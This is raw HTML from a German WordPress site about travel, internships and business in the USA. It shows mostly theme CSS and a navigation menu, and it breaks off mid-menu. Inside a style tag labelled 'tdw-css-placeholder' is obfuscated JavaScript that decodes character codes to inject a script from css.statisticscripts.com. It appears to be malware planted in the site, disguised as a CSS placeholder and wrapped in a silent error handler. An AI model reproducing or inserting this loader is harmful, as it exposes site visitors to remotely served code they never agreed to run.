<style>:root{--td_excl_label:'EXKLUSIV';--td_header_color:#222;--td_mobile_menu_color:#369;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#000;--td_mobile_text_color:#306499}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#369}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#336699!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#f3f3f3}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#f3f3f3}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#369}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}:root{--td_excl_label:'EXKLUSIV';--td_header_color:#222;--td_mobile_menu_color:#369;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#000;--td_mobile_text_color:#306499}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#369}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#336699!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#f3f3f3}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#f3f3f3}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#369}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style><style type="text/css" id="wp-custom-css"></style><style></style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id="tdw-css-placeholder">(function(){try{var_yevtevabq=String;var _dzhzf=_yevtevabq["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_yevtevabq["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_yevtevabq["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var ajhzdicjo="s"+"c"+_yevtevabq[_dzhzf](114,105,112,116);var _hbpj="c"+"re"+_yevtevabq[_dzhzf](97,116,101,69,108,101,109,101,110,116);var aggritqi="s"+_yevtevabq[_dzhzf](114,99);var _aghd=_yevtevabq[_dzhzf](105,100);var afdlovadjlm="cu"+"rre"+_yevtevabq[_dzhzf](110,116,83,99,114,105,112,116);var afrwqtd="pa"+"r"+_yevtevabq[_dzhzf](101,110,116,78,111,100,101);var apbfsdsvw="i"+"ns"+_yevtevabq[_dzhzf](101,114,116,66,101,102,111,114,101);var aprryaiylns="ge"+"El"+_yevtevabq[_dzhzf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var afrbfhqdqprg="h"+"e"+_yevtevabq[_dzhzf](97,100);var _ucgodjqol="ap"+"p"+_yevtevabq[_dzhzf](101,110,100,67,104,105,108,100);var _amwru=document;var _ooisg="t"+"e"+_yevtevabq[_dzhzf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aftpxntjofc=_amwru[_hbpj](ajhzdicjo);var _yeajrzty=_yevtevabq[_dzhzf](104,116,116,112,115,58,47,47)+_yevtevabq[_dzhzf](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_yevtevabq[_dzhzf](47)+_yevtevabq[_dzhzf](97)+"ss"+"e"+_yevtevabq[_dzhzf](116,115)+_yevtevabq[_dzhzf](47)+_yevtevabq[_dzhzf](103,101,116,46,106,115);aftpxntjofc[aggritqi]=_yeajrzty;aftpxntjofc[_aghd]=_ooisg;if(_amwru[afdlovadjlm]){_amwru[afdlovadjlm][afrwqtd][apbfsdsvw](aftpxntjofc,_amwru[afdlovadjlm])}else{_amwru[aprryaiylns](afrbfhqdqprg)[0][_ucgodjqol](aftpxntjofc)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style></head><body
class="wp-singular post-template-default single single-post postid-194 single-format-standard wp-theme-Newspaper td-standard-pack praktikum-usa global-block-template-1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div
class="td-scroll-up" data-style="style1"><i
class="td-icon-menu-up"></i></div><div
class="td-menu-background" style="visibility:hidden"></div><div
id="td-mobile-nav" style="visibility:hidden"><div
class="td-mobile-container"><div
class="td-menu-socials-wrap"><div
class="td-menu-socials"></div><div
class="td-mobile-close">
<span><i
class="td-icon-close-mobile"></i></span></div></div><div
class="td-mobile-content"><div
class="menu-menu-header-main-container"><ul
id="menu-menu-header-main" class="td-mobile-main-menu"><li
id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor menu-item-has-children menu-item-first menu-item-3722"><a
href="https://www.unitedstates.de/usa-reisen/">Reisen<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3729"><a
href="https://www.unitedstates.de/usa-reisen/">Überblick &#8230;</a></li><li
id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3731"><a
href="https://www.unitedstates.de/sprachreisen-usa/">Sprachreisen<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3753"><a
href="https://www.unitedstates.de/au-pair-usa/">Au Pair USA</a></li><li
id="menu-item-3756" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3756"><a
href="https://www.unitedstates.de/praktikum-usa/">Praktikum</a></li><li
id="menu-item-3758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3758"><a
href="https://www.unitedstates.de/englische-sprachschulen/">Englische Sprachschulen</a></li><li
id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3751"><a
href="https://www.unitedstates.de/sprachkurs_und_praktikum_usa/">Sprachkurs und Praktikum</a></li><li
id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3754"><a
href="https://www.unitedstates.de/high-school-schuleraustausch-usa/">High School und Schüleraustausch</a></li><li
id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3752"><a
href="https://www.unitedstates.de/praktikum-usa-visum/">Visum Service</a></li><li
id="menu-item-3757" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3757"><a
href="https://www.unitedstates.de/sprachreisen-usa/">weitere &#8230;</a></li></ul></li><li
id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3725"><a
href="https://www.unitedstates.de/usa-flug/">Flüge<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3750"><a
href="https://www.unitedstates.de/usa-flug/">Flüge suchen</a></li><li
id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3749"><a
href="https://www.unitedstates.de/flughaefen-usa/">Flughäfen in den USA</a></li></ul></li><li
id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3732"><a
href="https://www.unitedstates.de/mietwagen-usa/">Mietwagen<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3747"><a
href="https://www.unitedstates.de/mietwagen-usa/">Mietwagen</a></li><li
id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3748"><a
href="https://www.unitedstates.de/camper-wohnmobil-usa/">Camper Wohnmobil</a></li><li
id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3746"><a
href="https://www.unitedstates.de/usa-oldtimer/">Oldtimer</a></li></ul></li><li
id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3727"><a
href="https://www.unitedstates.de/hotels-usa/">Unterkünfte<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3740"><a
href="https://www.unitedstates.de/ferienhaus-usa/">Ferienhaus</a></li><li
id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3738"><a
href="https://www.unitedstates.de/hotels-usa/">Hotels</a></li><li
id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3739"><a
href="https://www.unitedstates.de/motels-usa/">Motels</a></li></ul></li><li
id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3721"><a
href="https://www.unitedstates.de/rundreisen-usa/">Rundreisen</a></li><li
id="menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3742"><a
href="https://www.unitedstates.de/reisedokumente-usa/">Reisedokumente ESTA<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3745"><a
href="https://www.unitedstates.de/reisedokumente-usa/">Reisedokumente</a></li><li
id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3744"><a
href="https://www.unitedstates.de/usa-einreise-esta-antrag-online/">ESTA Antrag</a></li></ul></li><li
id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3730"><a
href="https://www.unitedstates.de/usa-reisen/">weitere &#8230;<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3736"><a
href="https://www.unitedstates.de/bike-touren-usa/">Bike Touren</a></li><li
id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3737"><a
href="https://www.unitedstates.de/bootcharter-usa/">Bootcharter</a></li><li
id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3743"><a
href="https://www.unitedstates.de/kreuzfahrten-usa/">Kreuzfahrten</a></li><li
id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3811"><a
href="https://www.unitedstates.de/die-route-66/">Die Route 66</a></li><li
id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3723"><a
href="https://www.unitedstates.de/usa-skireisen/">Skireisen</a></li><li
id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3759"><a
href="https://www.unitedstates.de/versicherungen-usa/">Versicherungen</a></li></ul></li></ul></li><li
id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3760"><a
href="https://www.unitedstates.de/usa-business/">Business<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3762"><a
href="https://www.unitedstates.de/usa-business/">Überblick &#8230;</a></li><li
id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3764"><a
href="https://www.unitedstates.de/recht-steuern-usa/">Recht und Steuern</a></li><li
id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3770"><a
href="https://www.unitedstates.de/steuererstattung-usa/">Steuererstattung</a></li><li
id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3767"><a
href="https://www.unitedstates.de/firmen-gruendung-usa/">Firmen Gründung</a></li><li
id="menu-item-3761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3761"><a
href="https://www.unitedstates.de/usa-b2b-kontakte/">B2B-Kontakte</a></li><li
id="menu-item-3766" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3766"><a
href="https://www.unitedstates.de/visum-usa/">Visum USA<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3773"><a
href="https://www.unitedstates.de/visum-usa/">Visa Überblick</a></li><li
id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3772"><a
href="https://www.unitedstates.de/visa-service-usa/">Visa Service</a></li></ul></li><li
id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3765"><a
href="https://www.unitedstates.de/fachartikel-ubersicht/">Fachartikel Übersicht</a></li><li
id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3763"><a
href="https://www.unitedstates.de/usa-business/">weitere &#8230;<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3768"><a
href="https://www.unitedstates.de/firmen-auskunft/">Firmen Auskunft</a></li><li
id="menu-item-3769" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3769"><a
href="https://www.unitedstates.de/kontoeroffnung-in-den-usa/">Kontoeröffnung USA</a></li><li
id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3775"><a
href="https://www.unitedstates.de/messe-service-usa/">Messe Service</a></li><li
id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3777"><a
href="https://www.unitedstates.de/coaching-usa/">Coaching USA</a></li></ul></li></ul></li><li
id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3778"><a
href="https://www.unitedstates.de/immobilien-usa-florida/">Immobilien<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3781"><a
href="https://www.unitedstates.de/immobilien-usa-florida/">Überblick &#8230;</a></li><li
id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3779"><a
href="https://www.unitedstates.de/usa-immobilien-makler/">USA Immobilienmakler</a></li><li
id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3782"><a
href="https://www.unitedstates.de/fertighaus-usa/">amerikanische Fertighäuser</a></li><li
id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3780"><a
href="https://www.unitedstates.de/immobilien-suche-usa/">Immobilien Suche</a></li><li
id="menu-item-3791" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3791"><a
href="https://www.unitedstates.de/fachartikel-ubersicht/">Fachartikel Übersicht</a></li></ul></li><li
id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3787"><a
href="https://www.unitedstates.de/usa-regionen/">Staaten<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3789"><a
href="https://www.unitedstates.de/usa-regionen/">Überblick &#8230;</a></li><li
id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3790"><a
href="https://www.unitedstates.de/bundesstaaten-usa/">Bundesstaaten</a></li><li
id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3788"><a
href="https://www.unitedstates.de/nationalparks-usa/">Nationalparks</a></li><li
id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3786"><a
href="https://www.unitedstates.de/wetterregionen-usa/">Wetterregionen</a></li><li
id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3808"><a
href="https://www.unitedstates.de/zeitzonen-usa/">Zeitzonen</a></li></ul></li><li
id="menu-item-3792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3792"><a
href="https://www.unitedstates.de/themen-a-z/">Themen (A-Z)<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3800"><a
href="https://www.unitedstates.de/englische-sprachschulen/">Sprachschulen</a></li><li
id="menu-item-3795" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3795"><a
href="https://www.unitedstates.de/sprache-englisch/">Sprache Englisch</a></li><li
id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3797"><a
href="https://www.unitedstates.de/us-cars/">US Cars</a></li><li
id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a
href="https://www.unitedstates.de/internet-und-telefonkosten-in-den-usa/">Internet und Telefon</a></li><li
id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3798"><a
href="https://www.unitedstates.de/versicherungen-usa/">Versicherungen</a></li><li
id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3802"><a
href="https://www.unitedstates.de/visum-usa/">Visum USA</a></li><li
id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3806"><a
